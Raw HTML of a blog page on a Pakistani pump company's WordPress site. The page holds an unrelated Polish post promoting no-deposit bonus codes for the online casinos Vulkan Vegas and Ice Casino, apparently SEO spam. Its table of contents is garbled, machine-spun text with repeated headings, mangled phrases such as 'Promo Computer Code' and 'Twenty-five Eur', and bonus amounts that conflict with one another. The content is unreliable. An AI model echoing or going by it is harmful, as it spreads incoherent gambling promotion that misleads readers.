--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='widget-image-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2942 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-17 elementor-page-2331 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38cdeff4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38cdeff4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2242e475 elementor-hidden-desktop" data-id="2242e475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d56a92a elementor-widget elementor-widget-image" data-id="4d56a92a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img fetchpriority="high" width="1200" height="249" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" class="attachment-full size-full wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a2ee58f" data-id="5a2ee58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0669d7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3a0669d7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-895fc2b elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="895fc2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305789c" data-id="305789c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fd4be7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd4be7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1686083" data-id="1686083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68988f5 elementor-widget elementor-widget-image" data-id="68988f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="900" height="186" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png" class="attachment-large size-large wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7758dbb" data-id="7758dbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d9b67 elementor-widget elementor-widget-html" data-id="e9d9b67" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d49be7" data-id="3d49be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca25fdd elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ca25fdd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://marinetech.com.pk/contact-us/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-grip-lines"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://marinetech.com.pk/contact-us/" >
							Get Quote						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ce81dd5" data-id="ce81dd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3aa9d2 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f3aa9d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%20+923214O55382%20" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%20+923214O55382%20" >
							Call Now						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b438a93" data-id="b438a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28dec81 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="28dec81" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-directions"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" >
							Get Directions						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-429216bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="429216bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50bbd313 elementor-hidden-mobile" data-id="50bbd313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a2105e7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a2105e7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1672f44 elementor-hidden-mobile" data-id="1672f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b51759 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="7b51759" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://marinetech.com.pk" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-7b51759">Search</label>

				
				<input id="elementor-search-form-7b51759" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="2331" class="elementor elementor-2331 elementor-location-single post-2942 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-63a502e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="63a502e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-613bbd3e" data-id="613bbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f222a6d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3f222a6d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sprawdź Promo Code 2023</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5149985 elementor-align-center elementor-widget elementor-widget-post-info" data-id="5149985" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
						<a href="https://marinetech.com.pk/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
						<a href="https://marinetech.com.pk/2022/06/10/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										June 10, 2022					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a37de33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a37de33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3364877" data-id="3364877" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-393ed867 elementor-widget elementor-widget-spacer" data-id="393ed867" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28502b4c elementor-widget elementor-widget-theme-post-content" data-id="28502b4c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<h1>Vulkan Vegas Promo Computer Code No Deposit Odbierz Bonus Code!</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Czy Do Odebrania Bonusu Potrzebny Jest Ice Casino Kod Promocyjny? </a></li>
<li><a href="#toc-1">Czy Muszę Mieć Ice Casino Kod Promocyjny Bez Depozytu By Skorzystać Z  Promocji?</a></li>
<li><a href="#toc-2">Vulkan Vegas Kod Promocyjny — Oferta 2023</a></li>
<li><a href="#toc-3">Jak Można Wypłacić Wygrane Zdobyte Za Pomocą Ice Casino Bonus Bez Depozytu? </a></li>
<li><a href="#toc-4">Jak Wyszukać Promo Computer Code Od Vulkan Vegas? </a></li>
<li><a href="#toc-5">Jak Można Odebrać Icecasino Twenty-five Eur Darmowe Pieniądze? </a></li>
<li><a href="#toc-6">Vulkan Vegas Offer Code</a></li>
<li><a href="#toc-7">Jakie Zasady Obowiązują W Przypadku Icecasino 55 Free Spinów Bez Depozytu? </a></li>
<li><a href="#toc-8">Bonus Bez Depozytu Icecasino – 55 Darmowych Spinów Czy 25 Euro Bez Depozytu! </a></li>
<li><a href="#toc-9">W Jakie Gry Zagram Przy Pomocy Ice Casino 100 Pln Bez Depozytu? </a></li>
<li><a href="#toc-10">Jak Użyć Vulkan Vegas Code No Deposit W Trakcie Rejestracji? </a></li>
<li><a href="#toc-11">Ogólnie Zasady Obowiązujące Vulkan Vegas Promotional Code No Deposit</a></li>
<li><a href="#toc-12">Chcę Grać Wyłącznie Z Wykorzystaniem Mojego Telefonu Czy Kod Promocyjny Będzie Działał? </a></li>
<li><a href="#toc-13">Jak Działa Watts Vulkan Vegas Kod Promocyjny</a></li>
<li><a href="#toc-14">Czy Mogę Jednocześnie Odebrać Ice Kasyno 50 Spinów Bez Depozytu Oraz 25 Euro Darmowa Kasa? </a></li>
<li><a href="#toc-15">Faq — Pytania Na Temat Kodu Promocyjnego</a></li>
<li><a href="#toc-16">Jak Wygrać Pieniądze Dzięki Bonusowi Ice Casino 100 Pln Bez Depozytu? </a></li>
<li><a href="#toc-17">Warunki Użytkowania Kodu Promocyjnego</a></li>
<li><a href="#toc-18">Icecasino 50 Darmowych Spinów – Jak Otrzymać? </a></li>
<li><a href="#toc-19">Na Jakie Inne Rodzaje Promocji Mogę Liczyć W Naszym Kasynie Vulkan Las Vegas? </a></li>
<li><a href="#toc-20">Aktywacja Kodu Promocyjnego W Kasynie Vulkan Vegas</a></li>
<li><a href="#toc-21">Icecasino Fifty Darmowych Spinów – Jak Otrzymać? </a></li>
<li><a href="#toc-22">Bonus Bez Depozytu Icecasino – 55 Darmowych Spinów Bądź 25 Euro Bez Depozytu! </a></li>
<li><a href="#toc-23">Jak Użyć Vulkan Vegas Code No First Deposit W Trakcie Rejestracji? </a></li>
<li><a href="#toc-24">Czy Do Odebrania Bonusu Potrzebny Jest Ice Casino Kod Promocyjny? </a></li>
<li><a href="#toc-27">Jakie Zasady Obowiązują W Przypadku Icecasino 55 Free Spinów Bez Depozytu? </a></li>
<li><a href="#toc-28">W Jakie Gry Zagram Przy Pomocy Ice Casino 100 Pln Bez Depozytu? </a></li>
<li><a href="#toc-29">Jak Można Odebrać Icecasino Twenty-five Eur Darmowe Pieniądze? </a></li>
<li><a href="#toc-30">Vulkan Vegas Bonus Code</a></li>
<li><a href="#toc-31">Chcę Grać Wyłącznie Z Wykorzystaniem Mojego Telefonu Czy Kod Promocyjny Będzie Działał? </a></li>
<li><a href="#toc-34">Aktywacja Kodu Promocyjnego W Kasynie Vulkan Vegas</a></li>
</ul>
</div>
